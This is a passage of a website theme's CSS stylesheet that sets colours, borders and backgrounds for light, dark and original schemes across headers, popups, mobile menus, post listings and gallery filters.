.scheme_light .top_panel_inner_style_8 .top_panel_buttons .contact_icon,
.scheme_light .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit {
  color: #808080;
}
.scheme_dark .top_panel_inner_style_8 .top_panel_buttons .contact_icon,
.scheme_dark .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit {
  color: #808080;
}
.scheme_original .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,
.scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
  color: #FFFFFF;
}
.scheme_light .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,
.scheme_light .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
  color: #808080;
}
.scheme_dark .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon,
.scheme_dark .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
  color: #FFFFFF;
}
.scheme_original .pushy_inner {
  color: #808080;
}
.scheme_light .pushy_inner {
  color: #808080;
}
.scheme_dark .pushy_inner {
  color: #808080;
}
.scheme_original .pushy_inner {
  background-color: #1D1E23;
}
.scheme_light .pushy_inner {
  background-color: #1D1E23;
}
.scheme_dark .pushy_inner {
  background-color: #1D1E23;
}
.scheme_original .pushy_inner a {
  color: #FFFFFF;
}
.scheme_light .pushy_inner a {
  color: #FFFFFF;
}
.scheme_dark .pushy_inner a {
  color: #FFFFFF;
}
.scheme_original .pushy_inner a:hover {
  color: #FEA526;
}
.scheme_light .pushy_inner a:hover {
  color: #FEA526;
}
.scheme_dark .pushy_inner a:hover {
  color: #FEA526;
}
.scheme_original .pushy_inner ul ul {
  background-color: rgba(18,18,21,0.8);
}
.scheme_light .pushy_inner ul ul {
  background-color: rgba(246,246,246,0.8);
}
.scheme_dark .pushy_inner ul ul {
  background-color: rgba(18,18,21,0.8);
}
.scheme_original .top_panel_inner_style_3 .popup_wrap a,
.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_4 .popup_wrap a,
.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .top_panel_inner_style_5 .popup_wrap a,
.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover {
  color: #FFFFFF;
}
.scheme_light .top_panel_inner_style_3 .popup_wrap a,
.scheme_light .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_light .top_panel_inner_style_4 .popup_wrap a,
.scheme_light .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_light .top_panel_inner_style_5 .popup_wrap a,
.scheme_light .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover {
  color: #FFFFFF;
}
.scheme_dark .top_panel_inner_style_3 .popup_wrap a,
.scheme_dark .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_dark .top_panel_inner_style_4 .popup_wrap a,
.scheme_dark .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_dark .top_panel_inner_style_5 .popup_wrap a,
.scheme_dark .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover {
  color: #FFFFFF;
}
.scheme_original .top_panel_inner_style_3 .popup_wrap a:hover,
.scheme_original .top_panel_inner_style_4 .popup_wrap a:hover,
.scheme_original .top_panel_inner_style_5 .popup_wrap a:hover {
  color: #FEA526;
}
.scheme_light .top_panel_inner_style_3 .popup_wrap a:hover,
.scheme_light .top_panel_inner_style_4 .popup_wrap a:hover,
.scheme_light .top_panel_inner_style_5 .popup_wrap a:hover {
  color: #FEA526;
}
.scheme_dark .top_panel_inner_style_3 .popup_wrap a:hover,
.scheme_dark .top_panel_inner_style_4 .popup_wrap a:hover,
.scheme_dark .top_panel_inner_style_5 .popup_wrap a:hover {
  color: #FEA526;
}
.scheme_original .top_panel_inner_style_3 .popup_wrap,
.scheme_original .top_panel_inner_style_4 .popup_wrap,
.scheme_original .top_panel_inner_style_5 .popup_wrap,
.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close,
.scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close,
.scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close,
.scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a {
  color: #808080;
}
.scheme_light .top_panel_inner_style_3 .popup_wrap,
.scheme_light .top_panel_inner_style_4 .popup_wrap,
.scheme_light .top_panel_inner_style_5 .popup_wrap,
.scheme_light .top_panel_inner_style_3 .popup_wrap .popup_close,
.scheme_light .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_light .top_panel_inner_style_4 .popup_wrap .popup_close,
.scheme_light .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_light .top_panel_inner_style_5 .popup_wrap .popup_close,
.scheme_light .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a {
  color: #808080;
}
.scheme_dark .top_panel_inner_style_3 .popup_wrap,
.scheme_dark .top_panel_inner_style_4 .popup_wrap,
.scheme_dark .top_panel_inner_style_5 .popup_wrap,
.scheme_dark .top_panel_inner_style_3 .popup_wrap .popup_close,
.scheme_dark .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_dark .top_panel_inner_style_4 .popup_wrap .popup_close,
.scheme_dark .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a,
.scheme_dark .top_panel_inner_style_5 .popup_wrap .popup_close,
.scheme_dark .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a {
  color: #808080;
}
.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close:hover,
.scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close:hover,
.scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close:hover {
  color: #FFFFFF;
}
.scheme_light .top_panel_inner_style_3 .popup_wrap .popup_close:hover,
.scheme_light .top_panel_inner_style_4 .popup_wrap .popup_close:hover,
.scheme_light .top_panel_inner_style_5 .popup_wrap .popup_close:hover {
  color: #1D1E23;
}
.scheme_dark .top_panel_inner_style_3 .popup_wrap .popup_close:hover,
.scheme_dark .top_panel_inner_style_4 .popup_wrap .popup_close:hover,
.scheme_dark .top_panel_inner_style_5 .popup_wrap .popup_close:hover {
  color: #FFFFFF;
}
.scheme_original .popup_wrap,
.scheme_original .popup_wrap a {
  color: #808080;
}
.scheme_light .popup_wrap,
.scheme_light .popup_wrap a {
  color: #808080;
}
.scheme_dark .popup_wrap,
.scheme_dark .popup_wrap a {
  color: #808080;
}
.scheme_original .popup_wrap .login_socials_title {
  color: #FFFFFF;
}
.scheme_light .popup_wrap .login_socials_title {
  color: #1D1E23;
}
.scheme_dark .popup_wrap .login_socials_title {
  color: #FFFFFF;
}
.scheme_original .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_original .popup_wrap a:hover {
  color: #FEA526;
}
.scheme_light .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_light .popup_wrap a:hover {
  color: #FEA526;
}
.scheme_dark .popup_wrap .sc_socials.sc_socials_type_icons a:hover,
.scheme_dark .popup_wrap a:hover {
  color: #FEA526;
}
.scheme_original .popup_wrap input[type="text"],
.scheme_original .popup_wrap input[type="email"],
.scheme_original .popup_wrap input[type="password"] {
  border-color: #121215;
}
.scheme_light .popup_wrap input[type="text"],
.scheme_light .popup_wrap input[type="email"],
.scheme_light .popup_wrap input[type="password"] {
  border-color: #121215;
}
.scheme_dark .popup_wrap input[type="text"],
.scheme_dark .popup_wrap input[type="email"],
.scheme_dark .popup_wrap input[type="password"] {
  border-color: #121215;
}
.scheme_original .popup_wrap .form_left {
  border-color: #343539;
}
.scheme_light .popup_wrap .form_left {
  border-color: #343539;
}
.scheme_dark .popup_wrap .form_left {
  border-color: #343539;
}
.scheme_original .popup_wrap .popup_close {
  background-color: #1D1E23;
}
.scheme_light .popup_wrap .popup_close {
  background-color: #1D1E23;
}
.scheme_dark .popup_wrap .popup_close {
  background-color: #1D1E23;
}
.scheme_original .popup_wrap .popup_close {
  border-color: #343539;
}
.scheme_light .popup_wrap .popup_close {
  border-color: #343539;
}
.scheme_dark .popup_wrap .popup_close {
  border-color: #343539;
}
.scheme_original .popup_wrap .popup_form_field.iconed_field::before {
  color: #B4B4B4;
}
.scheme_light .popup_wrap .popup_form_field.iconed_field::before {
  color: #B4B4B4;
}
.scheme_dark .popup_wrap .popup_form_field.iconed_field::before {
  color: #B4B4B4;
}
.scheme_original .header_mobile .menu_button,
.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon {
  color: #B4B4B4;
}
.scheme_light .header_mobile .menu_button,
.scheme_light .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon {
  color: #B4B4B4;
}
.scheme_dark .header_mobile .menu_button,
.scheme_dark .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon {
  color: #B4B4B4;
}
.scheme_original .header_mobile .side_wrap {
  color: #B4B4B4;
}
.scheme_light .header_mobile .side_wrap {
  color: #B4B4B4;
}
.scheme_dark .header_mobile .side_wrap {
  color: #B4B4B4;
}
.scheme_original .header_mobile .panel_top,
.scheme_original .header_mobile .side_wrap {
  background-color: #1D1E23;
}
.scheme_light .header_mobile .panel_top,
.scheme_light .header_mobile .side_wrap {
  background-color: #1D1E23;
}
.scheme_dark .header_mobile .panel_top,
.scheme_dark .header_mobile .side_wrap {
  background-color: #1D1E23;
}
.scheme_original .header_mobile .panel_middle {
  background-color: #1D1E23;
}
.scheme_light .header_mobile .panel_middle {
  background-color: #1D1E23;
}
.scheme_dark .header_mobile .panel_middle {
  background-color: #1D1E23;
}
.scheme_original .header_mobile .panel_bottom {
  background-color: #000000;
}
.scheme_light .header_mobile .panel_bottom {
  background-color: #F6F6F6;
}
.scheme_dark .header_mobile .panel_bottom {
  background-color: #000000;
}
.scheme_original .header_mobile .menu_button:hover,
.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,
.scheme_original .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,
.scheme_original .header_mobile .side_wrap .close:hover {
  color: #FFFFFF;
}
.scheme_light .header_mobile .menu_button:hover,
.scheme_light .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,
.scheme_light .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,
.scheme_light .header_mobile .side_wrap .close:hover {
  color: #FFFFFF;
}
.scheme_dark .header_mobile .menu_button:hover,
.scheme_dark .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,
.scheme_dark .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,
.scheme_dark .header_mobile .side_wrap .close:hover {
  color: #FFFFFF;
}
.scheme_original .header_mobile .menu_main_nav > li a,
.scheme_original .header_mobile .menu_main_nav > li > a:hover {
  color: #B4B4B4;
}
.scheme_light .header_mobile .menu_main_nav > li a,
.scheme_light .header_mobile .menu_main_nav > li > a:hover {
  color: #B4B4B4;
}
.scheme_dark .header_mobile .menu_main_nav > li a,
.scheme_dark .header_mobile .menu_main_nav > li > a:hover {
  color: #B4B4B4;
}
.scheme_original .header_mobile .menu_main_nav > a:hover,
.scheme_original .header_mobile .menu_main_nav > li.sfHover > a,
.scheme_original .header_mobile .menu_main_nav > li.current-menu-item > a,
.scheme_original .header_mobile .menu_main_nav > li.current-menu-parent > a,
.scheme_original .header_mobile .menu_main_nav > li.current-menu-ancestor > a,
.scheme_original .header_mobile .menu_main_nav > li > a:hover,
.scheme_original .header_mobile .menu_main_nav > li ul li a:hover,
.scheme_original .header_mobile .menu_main_nav > li ul li.current-menu-item > a,
.scheme_original .header_mobile .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_original .header_mobile .login a:hover {
  color: #FEA526;
}
.scheme_light .header_mobile .menu_main_nav > a:hover,
.scheme_light .header_mobile .menu_main_nav > li.sfHover > a,
.scheme_light .header_mobile .menu_main_nav > li.current-menu-item > a,
.scheme_light .header_mobile .menu_main_nav > li.current-menu-parent > a,
.scheme_light .header_mobile .menu_main_nav > li.current-menu-ancestor > a,
.scheme_light .header_mobile .menu_main_nav > li > a:hover,
.scheme_light .header_mobile .menu_main_nav > li ul li a:hover,
.scheme_light .header_mobile .menu_main_nav > li ul li.current-menu-item > a,
.scheme_light .header_mobile .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_light .header_mobile .login a:hover {
  color: #FEA526;
}
.scheme_dark .header_mobile .menu_main_nav > a:hover,
.scheme_dark .header_mobile .menu_main_nav > li.sfHover > a,
.scheme_dark .header_mobile .menu_main_nav > li.current-menu-item > a,
.scheme_dark .header_mobile .menu_main_nav > li.current-menu-parent > a,
.scheme_dark .header_mobile .menu_main_nav > li.current-menu-ancestor > a,
.scheme_dark .header_mobile .menu_main_nav > li > a:hover,
.scheme_dark .header_mobile .menu_main_nav > li ul li a:hover,
.scheme_dark .header_mobile .menu_main_nav > li ul li.current-menu-item > a,
.scheme_dark .header_mobile .menu_main_nav > li ul li.current-menu-ancestor > a,
.scheme_dark .header_mobile .login a:hover {
  color: #FEA526;
}
.scheme_original .header_mobile .search_wrap,
.scheme_original .header_mobile .login,
.scheme_original .header_mobile .menu_main_nav > li {
  border-color: #000000;
}
.scheme_light .header_mobile .search_wrap,
.scheme_light .header_mobile .login,
.scheme_light .header_mobile .menu_main_nav > li {
  border-color: #F6F6F6;
}
.scheme_dark .header_mobile .search_wrap,
.scheme_dark .header_mobile .login,
.scheme_dark .header_mobile .menu_main_nav > li {
  border-color: #000000;
}
.scheme_original .header_mobile .login .popup_link,
.scheme_original .header_mobile .sc_socials.sc_socials_type_icons a {
  color: #B4B4B4;
}
.scheme_light .header_mobile .login .popup_link,
.scheme_light .header_mobile .sc_socials.sc_socials_type_icons a {
  color: #B4B4B4;
}
.scheme_dark .header_mobile .login .popup_link,
.scheme_dark .header_mobile .sc_socials.sc_socials_type_icons a {
  color: #B4B4B4;
}
.scheme_original .header_mobile .search_wrap .search_field,
.scheme_original .header_mobile .search_wrap .search_field:focus {
  color: #B4B4B4;
}
.scheme_light .header_mobile .search_wrap .search_field,
.scheme_light .header_mobile .search_wrap .search_field:focus {
  color: #B4B4B4;
}
.scheme_dark .header_mobile .search_wrap .search_field,
.scheme_dark .header_mobile .search_wrap .search_field:focus {
  color: #B4B4B4;
}
.scheme_original .header_mobile .widget_shopping_cart ul.cart_list > li > a:hover {
  color: #B4B4B4;
}
.scheme_light .header_mobile .widget_shopping_cart ul.cart_list > li > a:hover {
  color: #B4B4B4;
}
.scheme_dark .header_mobile .widget_shopping_cart ul.cart_list > li > a:hover {
  color: #B4B4B4;
}
.scheme_original .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a {
  color: #B4B4B4;
}
.scheme_light .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a {
  color: #B4B4B4;
}
.scheme_dark .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a {
  color: #B4B4B4;
}
.scheme_original .tparrows.default {
  color: #1D1E23;
}
.scheme_light .tparrows.default {
  color: #1D1E23;
}
.scheme_dark .tparrows.default {
  color: #1D1E23;
}
.scheme_original .tp-bullets.simplebullets.round .bullet {
  background-color: #1D1E23;
}
.scheme_light .tp-bullets.simplebullets.round .bullet {
  background-color: #1D1E23;
}
.scheme_dark .tp-bullets.simplebullets.round .bullet {
  background-color: #1D1E23;
}
.scheme_original .tp-bullets.simplebullets.round .bullet.selected {
  border-color: #1D1E23;
}
.scheme_light .tp-bullets.simplebullets.round .bullet.selected {
  border-color: #1D1E23;
}
.scheme_dark .tp-bullets.simplebullets.round .bullet.selected {
  border-color: #1D1E23;
}
.scheme_original .top_panel_title_inner {
  background-color: #121215;
}
.scheme_light .top_panel_title_inner {
  background-color: #F6F6F6;
}
.scheme_dark .top_panel_title_inner {
  background-color: #121215;
}
.scheme_original .top_panel_title_inner {
  border-color: rgba(18,18,21,0.1);
}
.scheme_light .top_panel_title_inner {
  border-color: rgba(18,18,21,0.1);
}
.scheme_dark .top_panel_title_inner {
  border-color: rgba(18,18,21,0.1);
}
.scheme_original .top_panel_title_inner .page_title {
  color: #FFFFFF;
}
.scheme_light .top_panel_title_inner .page_title {
  color: #808080;
}
.scheme_dark .top_panel_title_inner .page_title {
  color: #FFFFFF;
}
.scheme_original .top_panel_title_inner .post_navi .post_navi_item a,
.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
  color: #FFFFFF;
}
.scheme_light .top_panel_title_inner .post_navi .post_navi_item a,
.scheme_light .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
  color: #808080;
}
.scheme_dark .top_panel_title_inner .post_navi .post_navi_item a,
.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
  color: #FFFFFF;
}
.scheme_original .top_panel_title_inner .post_navi .post_navi_item a:hover,
.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
  color: #808080;
}
.scheme_light .top_panel_title_inner .post_navi .post_navi_item a:hover,
.scheme_light .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
  color: #808080;
}
.scheme_dark .top_panel_title_inner .post_navi .post_navi_item a:hover,
.scheme_dark .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
  color: #808080;
}
.scheme_original .top_panel_title_inner .post_navi span,
.scheme_original .top_panel_title_inner .breadcrumbs span {
  color: #808080;
}
.scheme_light .top_panel_title_inner .post_navi span,
.scheme_light .top_panel_title_inner .breadcrumbs span {
  color: #808080;
}
.scheme_dark .top_panel_title_inner .post_navi span,
.scheme_dark .top_panel_title_inner .breadcrumbs span {
  color: #808080;
}
.scheme_original .post_navi .post_navi_item + .post_navi_item:before,
.scheme_original .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
  color: #808080;
}
.scheme_light .post_navi .post_navi_item + .post_navi_item:before,
.scheme_light .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
  color: #808080;
}
.scheme_dark .post_navi .post_navi_item + .post_navi_item:before,
.scheme_dark .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
  color: #808080;
}
.scheme_original .post_title .post_icon {
  color: #FFFFFF;
}
.scheme_light .post_title .post_icon {
  color: #FFFFFF;
}
.scheme_dark .post_title .post_icon {
  color: #FFFFFF;
}
.scheme_original .pagination > a {
  border-color: #FFFFFF;
}
.scheme_light .pagination > a {
  border-color: #FFFFFF;
}
.scheme_dark .pagination > a {
  border-color: #FFFFFF;
}
.scheme_original .body_wrap.bg_image .pagination_pages > a,
.scheme_original .body_wrap.bg_image .pagination_pages > .active {
  color: #1D1E23;
}
.scheme_light .body_wrap.bg_image .pagination_pages > a,
.scheme_light .body_wrap.bg_image .pagination_pages > .active {
  color: #1D1E23;
}
.scheme_dark .body_wrap.bg_image .pagination_pages > a,
.scheme_dark .body_wrap.bg_image .pagination_pages > .active {
  color: #1D1E23;
}
.scheme_original .post_format_aside.post_item_single .post_content p,
.scheme_original .post_format_aside .post_descr {
  border-color: #FFFFFF;
}
.scheme_light .post_format_aside.post_item_single .post_content p,
.scheme_light .post_format_aside .post_descr {
  border-color: #FFFFFF;
}
.scheme_dark .post_format_aside.post_item_single .post_content p,
.scheme_dark .post_format_aside .post_descr {
  border-color: #FFFFFF;
}
.scheme_original .post_format_aside.post_item_single .post_content p,
.scheme_original .post_format_aside .post_descr {
  background-color: #1D1E23;
}
.scheme_light .post_format_aside.post_item_single .post_content p,
.scheme_light .post_format_aside .post_descr {
  background-color: #1D1E23;
}
.scheme_dark .post_format_aside.post_item_single .post_content p,
.scheme_dark .post_format_aside .post_descr {
  background-color: #1D1E23;
}
.scheme_original .post_item_excerpt:not([class*="isotope_column"]) + .post_item_excerpt:not([class*="isotope_column"]) {
  border-color: #343539;
}
.scheme_light .post_item_excerpt:not([class*="isotope_column"]) + .post_item_excerpt:not([class*="isotope_column"]) {
  border-color: #343539;
}
.scheme_dark .post_item_excerpt:not([class*="isotope_column"]) + .post_item_excerpt:not([class*="isotope_column"]) {
  border-color: #343539;
}
.scheme_original .hover_icon:after,
.scheme_original .sc_video_play_button.hover_icon:after {
  background-color: rgba(0,0,0,0.7);
}
.scheme_light .hover_icon:after,
.scheme_light .sc_video_play_button.hover_icon:after {
  background-color: rgba(246,246,246,0.7);
}
.scheme_dark .hover_icon:after,
.scheme_dark .sc_video_play_button.hover_icon:after {
  background-color: rgba(0,0,0,0.7);
}
.scheme_original .hover_icon:before {
  color: #FEA526;
}
.scheme_light .hover_icon:before {
  color: #FEA526;
}
.scheme_dark .hover_icon:before {
  color: #FEA526;
}
.scheme_original .hover_icon:before {
  color: #FEA526;
}
.scheme_light .hover_icon:before {
  color: #FEA526;
}
.scheme_dark .hover_icon:before {
  color: #FEA526;
}
.post_info {
  font-size: 0.857em;
  line-height: 1.2857em;
  font-style: italic;
  margin-bottom: 2.4em;
}
.scheme_original .post_info a,
.scheme_original .post_info a > span {
  color: #FEA526;
}
.scheme_light .post_info a,
.scheme_light .post_info a > span {
  color: #FEA526;
}
.scheme_dark .post_info a,
.scheme_dark .post_info a > span {
  color: #FEA526;
}
.scheme_original .post_info a:hover,
.scheme_original .post_info a:hover > span {
  color: #FFFFFF;
}
.scheme_light .post_info a:hover,
.scheme_light .post_info a:hover > span {
  color: #FFFFFF;
}
.scheme_dark .post_info a:hover,
.scheme_dark .post_info a:hover > span {
  color: #FFFFFF;
}
.scheme_original .post_info a[class*="icon-"] {
  color: #808080;
}
.scheme_light .post_info a[class*="icon-"] {
  color: #808080;
}
.scheme_dark .post_info a[class*="icon-"] {
  color: #808080;
}
.scheme_original .post_item .post_readmore_label {
  color: #FFFFFF;
}
.scheme_light .post_item .post_readmore_label {
  color: #1D1E23;
}
.scheme_dark .post_item .post_readmore_label {
  color: #FFFFFF;
}
.scheme_original .post_item .post_readmore:hover .post_readmore_label {
  color: #FEA526;
}
.scheme_light .post_item .post_readmore:hover .post_readmore_label {
  color: #FEA526;
}
.scheme_dark .post_item .post_readmore:hover .post_readmore_label {
  color: #FEA526;
}
.scheme_original .related_wrap {
  border-color: #343539;
}
.scheme_light .related_wrap {
  border-color: #343539;
}
.scheme_dark .related_wrap {
  border-color: #343539;
}
.scheme_original .post_item_related .post_info a {
  color: #808080;
}
.scheme_light .post_item_related .post_info a {
  color: #808080;
}
.scheme_dark .post_item_related .post_info a {
  color: #808080;
}
.scheme_original .post_item_related .post_info a:hover,
.scheme_original .post_item_related .post_title a:hover {
  color: #FEA526;
}
.scheme_light .post_item_related .post_info a:hover,
.scheme_light .post_item_related .post_title a:hover {
  color: #FEA526;
}
.scheme_dark .post_item_related .post_info a:hover,
.scheme_dark .post_item_related .post_title a:hover {
  color: #FEA526;
}
.scheme_original .related_wrap .post_item_related,
.scheme_original .article_style_stretch .post_item_related {
  background-color: #121215;
}
.scheme_light .related_wrap .post_item_related,
.scheme_light .article_style_stretch .post_item_related {
  background-color: #F6F6F6;
}
.scheme_dark .related_wrap .post_item_related,
.scheme_dark .article_style_stretch .post_item_related {
  background-color: #121215;
}
.scheme_original .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
  background-color: #121215;
}
.scheme_light .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
  background-color: #F6F6F6;
}
.scheme_dark .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
  background-color: #121215;
}
.scheme_original .isotope_item_colored .post_featured .post_mark_new,
.scheme_original .isotope_item_colored .post_featured .post_title,
.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
  color: #1D1E23;
}
.scheme_light .isotope_item_colored .post_featured .post_mark_new,
.scheme_light .isotope_item_colored .post_featured .post_title,
.scheme_light .isotope_item_colored .post_content.ih-item.square.colored .info {
  color: #1D1E23;
}
.scheme_dark .isotope_item_colored .post_featured .post_mark_new,
.scheme_dark .isotope_item_colored .post_featured .post_title,
.scheme_dark .isotope_item_colored .post_content.ih-item.square.colored .info {
  color: #1D1E23;
}
.scheme_original .isotope_item_colored .post_featured .post_mark_new,
.scheme_original .isotope_item_colored .post_featured .post_title,
.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
  background-color: #FFFFFF;
}
.scheme_light .isotope_item_colored .post_featured .post_mark_new,
.scheme_light .isotope_item_colored .post_featured .post_title,
.scheme_light .isotope_item_colored .post_content.ih-item.square.colored .info {
  background-color: #FFFFFF;
}
.scheme_dark .isotope_item_colored .post_featured .post_mark_new,
.scheme_dark .isotope_item_colored .post_featured .post_title,
.scheme_dark .isotope_item_colored .post_content.ih-item.square.colored .info {
  background-color: #FFFFFF;
}
.scheme_original .isotope_item_colored .post_featured .post_title a {
  color: #1D1E23;
}
.scheme_light .isotope_item_colored .post_featured .post_title a {
  color: #1D1E23;
}
.scheme_dark .isotope_item_colored .post_featured .post_title a {
  color: #1D1E23;
}
.scheme_original .isotope_item_colored .post_category a,
.scheme_original .isotope_item_colored .post_rating .reviews_stars_bg,
.scheme_original .isotope_item_colored .post_rating .reviews_stars_hover,
.scheme_original .isotope_item_colored .post_rating .reviews_value {
  color: #FFFFFF;
}
.scheme_light .isotope_item_colored .post_category a,
.scheme_light .isotope_item_colored .post_rating .reviews_stars_bg,
.scheme_light .isotope_item_colored .post_rating .reviews_stars_hover,
.scheme_light .isotope_item_colored .post_rating .reviews_value {
  color: #FFFFFF;
}
.scheme_dark .isotope_item_colored .post_category a,
.scheme_dark .isotope_item_colored .post_rating .reviews_stars_bg,
.scheme_dark .isotope_item_colored .post_rating .reviews_stars_hover,
.scheme_dark .isotope_item_colored .post_rating .reviews_value {
  color: #FFFFFF;
}
.scheme_original .isotope_item_colored .post_featured .post_descr {
  background-color: #121215;
}
.scheme_light .isotope_item_colored .post_featured .post_descr {
  background-color: #F6F6F6;
}
.scheme_dark .isotope_item_colored .post_featured .post_descr {
  background-color: #121215;
}
.scheme_original .article_style_boxed .isotope_item_colored .post_featured .post_descr {
  background-color: #121215;
}
.scheme_light .article_style_boxed .isotope_item_colored .post_featured .post_descr {
  background-color: #F6F6F6;
}
.scheme_dark .article_style_boxed .isotope_item_colored .post_featured .post_descr {
  background-color: #121215;
}
.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
  color: #FFFFFF;
}
.scheme_light .isotope_item_colored .post_info_wrap .post_button .sc_button {
  color: #FFFFFF;
}
.scheme_dark .isotope_item_colored .post_info_wrap .post_button .sc_button {
  color: #FFFFFF;
}
.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
  background-color: #1D1E23;
}
.scheme_light .isotope_item_colored .post_info_wrap .post_button .sc_button {
  background-color: #1D1E23;
}
.scheme_dark .isotope_item_colored .post_info_wrap .post_button .sc_button {
  background-color: #1D1E23;
}
.scheme_original .isotope_item_colored_1 .post_item {
  background-color: #121215;
}
.scheme_light .isotope_item_colored_1 .post_item {
  background-color: #F6F6F6;
}
.scheme_dark .isotope_item_colored_1 .post_item {
  background-color: #121215;
}
.scheme_original .isotope_item_colored_1 .post_item {
  color: #808080;
}
.scheme_light .isotope_item_colored_1 .post_item {
  color: #808080;
}
.scheme_dark .isotope_item_colored_1 .post_item {
  color: #808080;
}
.scheme_original .isotope_item_colored_1 a,
.scheme_original .isotope_item_colored_1 .post_title a {
  color: #FFFFFF;
}
.scheme_light .isotope_item_colored_1 a,
.scheme_light .isotope_item_colored_1 .post_title a {
  color: #FFFFFF;
}
.scheme_dark .isotope_item_colored_1 a,
.scheme_dark .isotope_item_colored_1 .post_title a {
  color: #FFFFFF;
}
.scheme_original .isotope_item_colored_1 a:hover,
.scheme_original .isotope_item_colored_1 .post_title a:hover,
.scheme_original .isotope_item_colored_1 .post_category a:hover {
  color: #FEA526;
}
.scheme_light .isotope_item_colored_1 a:hover,
.scheme_light .isotope_item_colored_1 .post_title a:hover,
.scheme_light .isotope_item_colored_1 .post_category a:hover {
  color: #FEA526;
}
.scheme_dark .isotope_item_colored_1 a:hover,
.scheme_dark .isotope_item_colored_1 .post_title a:hover,
.scheme_dark .isotope_item_colored_1 .post_category a:hover {
  color: #FEA526;
}
.scheme_original .isotope_wrap .isotope_item_colored_1 .post_featured {
  border-color: #FFFFFF;
}
.scheme_light .isotope_wrap .isotope_item_colored_1 .post_featured {
  border-color: #FFFFFF;
}
.scheme_dark .isotope_wrap .isotope_item_colored_1 .post_featured {
  border-color: #FFFFFF;
}
.scheme_original .isotope_filters a {
  color: #808080;
}
.scheme_light .isotope_filters a {
  color: #808080;
}
.scheme_dark .isotope_filters a {
  color: #808080;
}
.scheme_original .isotope_filters a.active,
.scheme_original .isotope_filters a:hover {
  color: #FEA526;
}
.scheme_light .isotope_filters a.active,
.scheme_light .isotope_filters a:hover {
  color: #FEA526;
}
.scheme_dark .isotope_filters a.active,
.scheme_dark .isotope_filters a:hover {
  color: #FEA526;
}
.scheme_original .isotope_filters a.active:before,
.scheme_original .isotope_filters a:hover:before,
.scheme_original .isotope_filters a.active:after,
.scheme_original .isotope_filters a:hover:after {
  color: #FEA526;
}
.scheme_light .isotope_filters a.active:before,
.scheme_light .isotope_filters a:hover:before,
.scheme_light .isotope_filters a.active:after,
.scheme_light .isotope_filters a:hover:after {
  color: #FEA526;
}
.scheme_dark .isotope_filters a.active:before,
